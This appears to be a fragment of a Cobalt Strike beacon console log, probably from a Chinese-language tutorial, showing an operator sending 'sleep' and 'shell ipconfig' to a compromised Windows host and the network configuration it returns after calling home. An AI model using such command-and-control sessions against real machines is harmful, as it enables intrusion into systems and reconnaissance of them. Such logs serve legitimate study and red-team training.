 beacon> sleep 5
[*] Tasked beacon to sleep for 5s
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 55 bytes
[+] received output:
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4810:5f1a:d1aa:30a2%11